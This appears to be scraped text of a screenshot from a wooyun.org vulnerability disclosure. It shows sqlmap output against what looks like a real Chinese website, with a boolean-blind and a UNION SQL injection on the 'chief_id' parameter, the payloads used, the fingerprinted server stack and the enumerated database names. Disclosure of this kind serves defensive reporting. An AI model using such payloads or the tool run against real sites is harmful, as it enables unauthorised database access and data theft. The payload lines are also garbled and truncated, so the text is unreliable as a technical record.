 [20:11:10] [INFO] parsing HTTP request from '../1.txt'
[20:11:11] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: chief_id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: callback=jQuery1113020909739528915106_1464413237404&city
F%E9%A3%8E%E6%B0%B4,%E6%B0%B4%E7%94%B5%E6%8A%80%E6%9C%AF%E8%BF%87%E7%
E5%AE%B6,%E6%97%A0%E5%A2%9E%E9%A1%B9%E7%9C%81%E9%92%B1&_=146441323740
    Type: UNION query
    Title: Generic UNION query (NULL) - 12 columns
    Payload: callback=jQuery1113020909739528915106_1464413237404&city
534a64586c797178434d5a6e6374656450756c7a724c686a6c4d674f5a6e4572,0x71
6%8A%80%E6%9C%AF%E8%BF%87%E7%A1%AC,%E6%93%85%E7%A9%BA%E9%97%B4%E5%8F%
9C%81%E9%92%B1&_=1464413237405
---
[20:11:11] [INFO] testing MySQL
[20:11:11] [INFO] confirming MySQL
[20:11:11] [INFO] the back-end DBMS is MySQL
web application technology: Apache, PHP 5.2.14
back-end DBMS: MySQL >= 5.0.0
[20:11:11] [INFO] fetching database names
available databases [3]:
[*] gongzhang_jiaju_sina_com_cn
[*] information_schema
[*] test
www.wooyun.org